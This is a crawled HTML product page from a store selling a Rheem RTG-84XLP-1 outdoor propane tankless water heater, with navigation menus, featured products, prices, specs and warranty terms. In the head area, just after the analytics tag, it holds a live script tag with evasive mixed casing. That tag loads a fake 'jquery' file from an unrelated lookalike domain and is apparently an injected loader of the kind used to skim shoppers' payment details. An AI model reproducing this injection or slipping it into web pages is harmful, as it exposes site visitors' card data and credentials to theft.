

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tanklesswaterheaterdepot.com/rtg-84xlp-1-outdoor-propane-tankless-hot-water-heater
body_size: 12844
content:
<!DOCTYPE html>
<html>
<head>
<title>Rheem RTG-84XLP-1 Outdoor Propane Tankless Water Heater</title>
<meta name="description" content="Non-Condensing
.82 UEF Mid-Efficiency
11,000 - 180,000 BTUs">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:10px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:10px; }
a:link, a:visited, a:hover, a:active { color:#016153; }
body { font-family:Arial; font-size:10px; color:#33302b; }
.button.edge.on { background-color:#666666 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Verdana; font-size:10px; color:#219080; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.heading { font-weight:bold; font-family:Verdana; font-size:12px; color:#219080; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #33302b; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#ffffff; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #33302b; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.bar { height:12px; background-color:#ffffff; border-bottom:1px solid #fff; }
.border { background-color:transparent; border:0px; border:1px solid #4f4c43; margin:0px; }
.border > .content { padding:5px 15px; }
.border > .title { background-color:transparent; padding:5px 15px; }
.bottomcontainer { padding:15px 0px; background-color:#ffffff; border-top:1px dotted #333333; }
.belowheader { height:35px; border-top:1px dotted #333333; border-bottom:1px dotted #333333; vertical-align:bottom; }
.breadcrumbs { position:absolute; left:15px; top:2px; }
.breadcrumbs .link { color:#4f4c43; }
.breadcrumbscontainer { height:60px; position:relative; background-color:#ffffff; }
.centercontainer { background-color:#ffffff; padding-bottom:15px; vertical-align:top; }
.leftcontainer { vertical-align:top; width:180px; background-color:#ffffff; padding-bottom:15px; }
.leftmargin { background-image:url('/harvard/images/shadow_left.png'); background-position:right; background-repeat:repeat-y; background-color:#ffffff; }
.logo { margin-left:15px; }
.maintable { table-layout:fixed; }
.maintable > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.navigation.popup { padding:3px 0px; }
.navigation.level1 { margin-top:-2px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#4f4c43; }
.pagetitle { position:absolute; left:15px; bottom:0px; }
.rightcontainer { vertical-align:top; background-color:#fff; padding-bottom:15px; }
.rightmargin { background-image:url('/harvard/images/shadow_right.png'); background-position:left; background-repeat:repeat-y; background-color:#ffffff; }
.siteelementscontainer { background-color:#4f4c43; text-align:right; height:23px; padding-right:3px; vertical-align:top; }
.siteelements .link { color:#ccc; }
.siteimagecontainer { vertical-align:middle; text-align:left; }
.sitenavigation { width:100%; border-bottom:1px dotted #333333; background-color:#39b2a1; border-right:1px solid #39b2a1; margin-bottom:15px; }
.sitenavigation .item { border-top:1px dotted #333333; padding:5px 0px 5px 15px; width:100%; }
.sitenavigationspacer { background-color:#39b2a1; margin-right:1px solid #39b2a1; height:50px; }
.sitepageimage { margin:15px; }
.welcomecontainer { background-color:#fff; vertical-align:middle; text-align:center; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768813208978"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_5', {});
	new Scroll('productreview_review_669032038_bounds', {"handle": "productreview_review_669032038_thumb"});
	new Expand('title_4', {"expanded": [""]});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<meta name="google-site-verification" content="Elf0y0YXUtK_ssNVwHIeCSodP1gY6zJSXwSWJ3v5dH0"/>
<meta name="google-site-verification" content="_lQcvdPlxTzdXuYQJ-0__csz5u7xQi2f165aLy_Jx1s"/>
<meta name="msvalidate.01" content="632A4346268A29310168B995810AF034"/>
<link rel="shortcut icon" href="uploaded/rheem-logo-favicon.jpg"/>
<link href="href="uploaded/rheem-logo-favicon.jpg" rel="apple-touch-icon" sizes="120x120"/>
<link href="href="uploaded/rheem-logo-favicon.jpg" rel="apple-touch-icon" sizes="152x152"/>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(4327394);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84334989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84334989-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.4327394.min.js></scRIpt>

<table class='maintable' style="width:100%">
	<tr>
		<td style="width:50%;"></td>
		<td style="width:180px;"></td>
		<td style="width:1090px;"></td>
		<td style="width:180px;"></td>
		<td style="width:50%;"></td>
	</tr>
	<tr>
		<td rowspan="6" class="leftmargin">&nbsp;</td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">&nbsp;&bull;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&bull;&nbsp;</span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">&nbsp;&bull;&nbsp;</span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>	
		<td rowspan="6" class="rightmargin">&nbsp;</td>	
	</tr>
	<tr>
		<td class="siteimagecontainer"><img class="siteimage" id="siteimage" src="/harvard/siteimage.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;picture.image.url=%2Ffiles%2F4327394%2Fuploaded%2Frheem-efficiency.png&amp;picture.image.crop.apply=false&amp;width=180&amp;height=75&amp;cache=1768506444895"></td>
		<td colspan="2" class="logocontainer"><div class="logo" alt="Rheem Tankless Heaters">
<img alt="" src="/files/4327394/uploaded/rheem-header-final.jpg" style="width: 1005px; height: 335px; float: left;"></div>
</td>	
	</tr>
	<tr>
		<td class="belowheader"></td>
		<td colspan="2" class="belowheader"><div class="bar"></div></td>
	</tr>
	<tr>
		<td class="sitenavigationspacer"></td>
		<td class="pagetitlecontainer"><div class="breadcrumbscontainer"><img class="pagetitle" alt="Order Now" id="pagetitle" src="/harvard/pagetitle.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;title.text=Order+Now&amp;font=Institution&amp;fontsize=28&amp;fontcolor=333333&amp;title.text.wrappingwidth=1060&amp;cache=1768506444895"></div></td>
		<td class="welcomecontainer"></td>
	</tr>
	<tr>
		<td class="leftcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1050;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Home&amp;context.state=ndd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1768506444895"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/indoor-rheem-tankless-hot-water-heaters" id="handle2"><img class="dynamicimage" alt="Indoor Tankless Water Heaters" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Indoor+Tankless+Water+Heaters&amp;children.state=children&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1768506444895"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/natural-gas-indoor-tankless-water-heaters">
Natural Gas Indoor Tankless Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rheem-indoor-propane-tankless-water-heaters">
Propane Tankless Water Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electric-tankless-inline-hot-water-heaters">
Electric Tankless Water Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electric-point-of-use-rheem-tankless-water-heaters">
Point of Use Electric Tankless Water Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-electric-tankless-hot-water-heaters">
Whole Home Electric Water Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497147584">
Electric POU Commercial Tankless Water Heaters</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/outdoor-rheem-tankless-hot-water-heaters" id="handle3"><img class="dynamicimage" alt="Outdoor Tankless Water Heaters" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Outdoor+Tankless+Water+Heaters&amp;children.state=children&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1768506444895"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rheem-natural-gas-outdoor-tankless-hot-water-heaters">
Natural Gas Outdoor Tankless Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rheem-propane-outdoor-tankless-hot-water-heaters">
Propane Outdoor Tankless Heaters</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/commercial-rheem-tankless-hot-water-heaters" id="handle4"><img class="dynamicimage" alt="Commercial Tankless Heaters" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Commercial+Tankless+Heaters&amp;children.state=children&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1768506444895"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/indoor-rheem-commercial-tankless-water-heaters">
Indoor Commercial Tankless Water Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/indoor-rheem-commercial-propane-tankless-water-heaters">
Propane Indoor Commercial Tankless Water Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rheem-commercial-electric-handwashing-tankless-water-heaters">
Electric POU Commercial Tankless Water Heaters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-rheem-commercial-tankless-water-heaters">
Outdoor Commercial Tankless Water Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor-rheem-commercial-natural-gas-tankless-water-heaters">
Natural Gas Outdoor Commercial Tankless Water heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor-rheem-commercial-propane-tankless-water-heaters">
Propane Outdoor Commercial Tankless Water Heaters</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/tankless-water-heater-recirculation-pump-kits-and-accessories" id="handle5"><img class="dynamicimage" alt="Recirculation Pump Kits" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Recirculation+Pump+Kits&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1768506444895"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/rheem-tankless-water-heater-installation-products" id="handle6"><img class="dynamicimage" alt="Installation Products" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Installation+Products&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1768506444895"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/contact" id="handle7"><img class="dynamicimage" alt="Contact Us" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1768506444895"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/privacy" id="handle8"><img class="dynamicimage" alt="Privacy Policy &amp; Terms of Use" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Privacy+Policy+%26+Terms+of+Use&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1768506444895"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/shipping-exchanges-returns" id="handle9"><img class="dynamicimage" alt="Shipping, Exchanges and Returns" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Shipping%2C+Exchanges+and+Returns&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1768506444895"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/limitation-of-liability" id="handle10"><img class="dynamicimage" alt="Limitation of Liability" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Limitation+of+Liability&amp;context.state=ddn&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1768506444895"></a><div id="navigation10">
</div>
</td>
</tr>
</table>
<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_617811160">
<div class="space margin"><div class="space pagebackground" id="pageelement_632031858">
<div class="space margin"><div class="space pagetext" id="pageelement_631605246">
<div class="panel"><br>
<div style="text-align: center;"><b style="font-size: 18px;">Best Viewing</b></div>
<div style="text-align: center;"><font size="4" style="font-size: 18px;"><b>for Smart Phones</b></font></div>
<div style="text-align: center;"><font size="4" style="font-size: 18px;"><b style=""><b>Tilt Horizonta</b><b style="font-size: 24px;">l</b></b></font></div>
</div>
</div>
<div class="space pagetext" id="pageelement_616875404">
<div class="panel"><br>
<div style="text-align: center;"><font size="2" style="font-size: 13px; color: rgb(0, 0, 0);"><b>Purchasing Units in Bulk?&nbsp;<br>
Call for Possible Additional Discounts</b></font></div>
</div>
</div>
<div class="space pagetext" id="pageelement_615607262">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-size: 13px;">Have Sizing or other Questions? Our Tankless Water Heating Pros are Ready to Help</font>:</b></div>
<div style="text-align: center;"><br>
<font style="color: rgb(126, 34, 12);"><span style="font-size: 13px;"><b style="">206-473-9836</b></span></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631970634"><img class="subheading block dynamicimage" alt="Featured Products" src="/account/images/heading.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;title.text=Featured+Products&amp;font=Verdana&amp;fontsize=9&amp;stage.width.max=150&amp;stagecolor=ffffff&amp;width=150&amp;cache=1768506444895"><h2 class="subheading hide">Featured Products</h2>
<div class="list-table" id="list_631970634">
<table>
<tr class="row first">
<td class="cell first last" id="element_631970634_item_679892002" previewid="element_631970634_item_679892002" style="width:100%;">
<a class="icon list-icon link" href="/rheem-rtg-70xln-outdoor-natural-gas-tankless-water-heater"><img class="thumbnail" alt="Rheem RTG-70XLN-1 160,000BTU Outdoor Natural Gas Tankless Water Heater" src="/account/images/thumbnail.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;picture.image.url=%2Ffiles%2F4327394%2Fuploaded%2Frheem-rtg-70xln-outdoor-natural-gas-tankless-water-heater.png&amp;picture.width.max=134&amp;picture.height.max=134&amp;picture.image.mask.apply=false&amp;stage.width.max=134&amp;state=left&amp;cache=1768506444895"></a><a class="name list-name link" href="/rheem-rtg-70xln-outdoor-natural-gas-tankless-water-heater">Rheem RTG-70XLN-1 160,000BTU Outdoor Natural Gas Tankless Water Heater</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">804</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">619</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631970634_item_669026030" previewid="element_631970634_item_669026030" style="width:100%;">
<a class="icon list-icon link" href="/rtgh-84dvln-2-indoor-condensing-high-efficiency-natural-gas-tankless-water-heater"><img class="thumbnail" alt="Rheem RTGH-84DVLN-2 Indoor Natural Gas Condensing Tankless Water Heater" src="/account/images/thumbnail.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;picture.image.url=%2Ffiles%2F4327394%2Fuploaded%2Frheem-rtgh-84dvln-2.png&amp;picture.width.max=134&amp;picture.height.max=134&amp;picture.image.mask.apply=false&amp;stage.width.max=134&amp;state=left&amp;cache=1768506444895"></a><a class="name list-name link" href="/rtgh-84dvln-2-indoor-condensing-high-efficiency-natural-gas-tankless-water-heater">Rheem RTGH-84DVLN-2 Indoor Natural Gas Condensing Tankless Water Heater</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1,188</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">799</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_578322212">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Rheem RTG-84XLP-1 Outdoor Propane Tankless Water Heater" src="/account/images/heading.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;location.state=center&amp;link=016153&amp;title.text=Rheem+RTG-84XLP-1+Outdoor+Propane+Tankless+Water+Heater&amp;font=Verdana&amp;fontsize=12&amp;stage.width.max=1060&amp;stagecolor=ffffff&amp;width=1060&amp;cache=1768506444895"><h1 class="product-title heading hide">Rheem RTG-84XLP-1 Outdoor Propane Tankless Water Heater</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/4327394/uploaded/rtg-84xlp-1-propane-outdoor-tankless-water-heater.png" rel="lightbox[669032038]" title="Rheem RTG-84XLP-1 Outdoor Propane Tankless Water Heater" id="product_669032038_view"><img class="image dynamicimage" id="product_669032038_lightbox" alt="Rheem RTG-84XLP-1 Outdoor Propane Tankless Water Heater" title="Rheem RTG-84XLP-1 Outdoor Propane Tankless Water Heater" src="/account/images/image.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;picture.image.url=%2Ffiles%2F4327394%2Fuploaded%2Frtg-84xlp-1-propane-outdoor-tankless-water-heater.png&amp;picture.width.max=424&amp;picture.image.mask.apply=false&amp;stage.width.max=1060&amp;cache=1768506444895"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Save Money, Energy and Never Run Out of Hot Water</span>
</div>
<span class="product-description product-gap text"><h2 background-color:="" color:="" font-size:="" helvetica="" line-height:="" margin-bottom:="" margin-top:="" open="" style="box-sizing: border-box; font-family: ">Features of the&nbsp;RTG-84XLP-1 Outdoor Propane Tankless Water Heater</h2>
<br>
<p background-color:="" font-size:="" helvetica="" line-height:="" open="" style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(63, 63, 63); font-family: "><font size="2" style="font-size: 13px;">The Rheem RTG-84XLP-1 Outdoor Propane Tankless Water Heater, is an ultra low NOx, mid-efficiency propane powered outdoor inline water heating system designed for continuous&nbsp;</font><span style="font-size: 13px;">instant on and endless hot </span><span style="font-size: 13px;">water on demand, best for 2-3 bathroom homes, and and are now compatible with residential hot water recirculation pumps.</span></p>
<ul background-color:="" font-size:="" helvetica="" line-height:="" open="" style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(63, 63, 63); font-family: ">
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">82% energy efficient with all copper heat exchanger</font></li>
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">RTG-84XLP-1 Residential Outdoor Tankless Water Heating Units&nbsp;for<strong> 2-3 bathroom homes*&ndash; 8.4 gal./min. at 35&deg;F rise max., 6.6 gal./min. at 45&deg;F rise</strong></font></li>
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">Self-diagnostic system for easy installation and service</font></li>
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">Built-in electric blower</font></li>
</ul>
<h2 background-color:="" color:="" font-size:="" helvetica="" line-height:="" margin-bottom:="" margin-top:="" open="" style="box-sizing: border-box; font-family: ">Specs</h2>
<ul background-color:="" font-size:="" helvetica="" line-height:="" open="" style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(63, 63, 63); font-family: ">
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">Indoor direct vent and outdoor models</font></li>
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">11,000 &ndash; 180,000 BTU max.</font></li>
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">8.4 gal./min. at 35&deg; F rise max.</font></li>
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">6.6 gal./min. at 45&deg; F rise max.</font></li>
</ul>
<h2 background-color:="" color:="" font-size:="" helvetica="" line-height:="" margin-bottom:="" margin-top:="" open="" style="box-sizing: border-box; font-family: ">Warranties</h2>
<ul background-color:="" font-size:="" helvetica="" line-height:="" open="" style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(63, 63, 63); font-family: ">
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">Parts Warranty &ndash; 5 Years</font></li>
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">Labor Warranty &ndash; 1 Year</font></li>
<li style="box-sizing: border-box;"><font size="2" style="font-size: 13px;">Heat Exchange Warranty &ndash; 12 Years</font></li>
</ul>
<div style="box-sizing: border-box;">
<div style="box-sizing: border-box;"></div>
</div>
<div style="box-sizing: border-box;"></div>
